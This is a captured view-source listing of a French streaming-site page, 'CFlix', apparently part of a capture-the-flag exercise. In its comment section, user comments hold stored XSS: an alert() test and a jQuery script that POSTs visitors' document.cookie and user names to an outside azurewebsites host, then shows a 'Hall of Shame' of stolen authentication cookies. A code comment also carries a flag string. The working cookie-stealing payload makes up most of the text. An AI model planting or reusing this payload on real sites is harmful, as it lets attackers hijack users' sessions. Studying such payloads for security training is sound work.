 Better Call Saul - CFlix
view-source:https://cflix/
SOUTH PARK
B
Non sécurisé
view-source:https://cflix/Media/1
152 </div>
153 <div class="comment">
154 <a class="avatar">
155 <img src="/images/avatar/Avatar2.svg">
156 </a>
157 <div class="content">
158 <a class="author" href="/Profile/hackonymousoflix">Vilain petit canard</a>
159 <div class="metadata">
160 <span class="date" data-comment-date="2017-05-28T21:01:12.0000000Z"></span>
161 </div>
162 <div class="text"><script>alert('coin coin !');</script></div>
163 <div class="actions">
164
165
166 </div>
167 </div>
168 </div>
169 <div class="comment">
170 <a class="avatar">
171 <img src="/images/avatar/Avatar2.svg">
172 </a>
173 <div class="content">
174 <a class="author" href="/Profile/hackonymousoflix">Vilain petit canard</a>
175 <div class="metadata">
176 <span class="date" data-comment-date="2017-05-28T22:13:27.0000000Z"></span>
177 </div>
178 <div class="text"><script type='text/javascript'>
179 // Félicitations tu sais lire le code source d'une page web ! C'est un bon début :)
180 // J'ai réussi à inclure mes propres easter eggs dans le module de scoreboard !
181 // Essaye de rentrer celui-là : CFl1X-D0_y0U_n33d_4_l@WY3r_?_C411_s@uL_!
182 $.ajax({
183 method: 'POST',url: 'https://hackonymousoflix2.azurewebsites.net/cooooookie',data: { cookies: document.cookie, user: $('#user-display-name').text() }
184 }).done(function (msg) {
185 var content = '<h1 class="center">Hall of Shame</h1><h2>Tu te demandes ce qu\'est une XSS ?? Et bien voilà ce que c\'est :P</h2><table class="ui celled table"><thead><tr><th>Powned
People</th><th>Son cookie d\'authentification</th><th>Date de pown</th></tr></thead><tbody>';
186 for (var powned in msg)
187 {
188 content += '<tr><td>' + msg[powned].user + '</td><td>' + msg[powned].cookie + '</td><td>' + moment.utc(msg[powned].pownDate).fromNow() + '</td></tr>';
189 }
190 content += '</tbody></table>';
191 $('.pusher .ui.container').replaceWith(content);
192 });
193 </script></div>
194 <div class="actions">
195
196
197 </div>
198 </div>
199 </div>
200 </div>
201
202 </div>